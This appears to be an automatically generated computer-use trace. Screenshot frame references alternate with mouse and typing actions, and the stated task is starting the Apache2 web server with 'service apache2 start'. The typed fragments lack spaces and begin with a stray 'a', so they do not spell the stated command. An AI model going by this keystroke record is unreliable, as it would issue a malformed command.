
{"action": "mouse_move", "coordinate": [733, 279]}

Start the Apache2 web server with service apache2 start from /var/www/html
{"action": "type", "text": "a"}

{"action": "type", "text": "ser"}

{"action": "type", "text": "vice"}

{"action": "type", "text": "apache"}

{"action": "type", "text": "2 start"}
